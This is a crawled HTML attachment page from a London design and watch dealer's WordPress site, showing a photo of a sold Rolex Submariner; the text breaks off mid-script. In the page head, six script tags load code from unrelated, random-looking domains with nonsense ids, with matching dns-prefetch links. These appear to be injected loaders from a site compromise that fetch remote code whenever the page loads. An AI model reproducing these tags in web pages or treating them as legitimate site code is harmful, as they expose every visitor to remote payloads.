

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/
body_size: 8702
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>IMG_8978 - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_8978 - The Design Spectrum" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="article:modified_time" content="2023-02-22T08:58:38+00:00" />
	<meta property="og:image" content="https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/","url":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/","name":"IMG_8978 - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#primaryimage"},"image":{"@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#primaryimage"},"thumbnailUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-scaled.jpeg","datePublished":"2023-02-22T08:55:24+00:00","dateModified":"2023-02-22T08:58:38+00:00","breadcrumb":{"@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#primaryimage","url":"https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-scaled.jpeg","contentUrl":"https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-scaled.jpeg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Watches","item":"https://www.thedesignspectrum.com/products/collection-watches/"},{"@type":"ListItem","position":3,"name":"Rolex Submariner Date 16613, Full Set -SOLD","item":"https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/"},{"@type":"ListItem","position":4,"name":"IMG_8978"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Frolex-submariner-date-16613-full-set-sold%2Fimg_8978%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fproduct%2Frolex-submariner-date-16613-full-set-sold%2Fimg_8978%2F%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/media/6143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=6143' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6143 attachmentid-6143 attachment-jpeg wp-theme-jxp-spectrum-v2 postname-img_8978">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/products/collection-watches/">Watches</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/">Rolex Submariner Date 16613, Full Set -SOLD</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>IMG_8978</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-6143" class="group post-6143 attachment type-attachment status-inherit hentry">

			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/product/rolex-submariner-date-16613-full-set-sold/img_8978/#main" rel="bookmark">IMG_8978</a></h1>
			</header><!-- .entry-header -->

			<p class="attachment"><a href='https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-scaled.jpeg'><img fetchpriority="high" decoding="async" width="512" height="683" src="https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-512x683.jpeg" class="attachment-medium size-medium" alt="" srcset="https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-512x683.jpeg 512w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-1024x1365.jpeg 1024w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-768x1024.jpeg 768w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-1152x1536.jpeg 1152w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-1536x2048.jpeg 1536w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-400x533.jpeg 400w, https://www.thedesignspectrum.com/wp-content/uploads/2023/02/IMG_8978-scaled.jpeg 1920w" sizes="(max-width: 512px) 100vw, 512px" /></a></p>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 